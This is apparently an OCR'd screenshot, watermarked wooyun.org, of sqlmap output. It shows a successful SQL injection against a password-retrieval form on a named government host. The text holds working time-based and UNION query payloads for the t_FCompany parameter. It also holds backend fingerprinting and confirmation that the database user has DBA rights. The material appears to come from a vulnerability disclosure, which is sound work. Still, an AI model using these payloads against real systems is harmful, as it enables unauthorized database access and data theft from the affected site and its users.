 管理员: 命令提示符
=&__VIEWSTATEGENERATOR=16AB938E&t_FCompany=111';WAITFOR DELAY '0:0:5'--&t_FJurid
cialCode=111&bntGetPassWord=%C8%B7%B6%A8
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: __VIEWSTATE=pSFaKF3zcX4AfnlhHzt74FZdP+DSZ0yLAPT3fvB8VlTOrIkmJXK+V4w
NPjcRv6Ef5K2lNjEf7G8ET9EXciQJ2OYjYnR/+v0xNeCjzshDGgizJ9QGkhO3luK5Ld8m+TVBaAuFyw=
=&__VIEWSTATEGENERATOR=16AB938E&t_FCompany=111' UNION ALL SELECT CHAR(113)+CHAR(
112)+CHAR(122)+CHAR(120)+CHAR(113)+CHAR(103)+CHAR(81)+CHAR(100)+CHAR(84)+CHAR(73
)+CHAR(122)+CHAR(106)+CHAR(102)+CHAR(78)+CHAR(77)+CHAR(113)+CHAR(113)+CHAR(122)+
CHAR(112)+CHAR(113),NULL-- &t_FJuridcialCode=111&bntGetPassWord=%C8%B7%B6%A8
---
[09:50:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[09:50:31] [INFO] testing if current user is DBA
current user is DBA:    True
[09:50:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\app.scjst.gov.cn'
[*] shutting down at 09:50:31
E:\sqlmapproject-sqlmap-76c8ce0>_
www.wooyun.org